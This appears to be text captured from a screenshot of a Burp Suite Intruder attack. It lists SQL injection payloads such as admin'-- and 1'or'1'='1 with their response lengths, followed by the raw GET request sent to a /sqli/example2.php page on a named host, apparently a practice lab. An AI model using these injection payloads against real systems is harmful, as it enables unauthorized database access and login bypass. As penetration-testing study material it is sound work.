 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
31 admin'-- 200 1707
45 admin'/* 200 1707
102 '&amp;' 200 1707
24 %23%0A1 200 1807
26 %23 200 1807
65 admin"/* 200 1807
110 "-" 200 1807
111 "+" 200 1807
112 "&amp;" 200 1807
113 "^" 200 1807
114 "*" 200 1807
0 200 1850
3 ''Or'='Or'' 200 1980
5 1'or'1'='1 200 1980
Request Response
Pretty Raw \n Actions
1 GET /sqli/example2.php?name='%26amp%3b' HTTP/1.1
2 Host: fuadnihal.az
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://fuadnihal.az/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
Search... 0 matches
Finished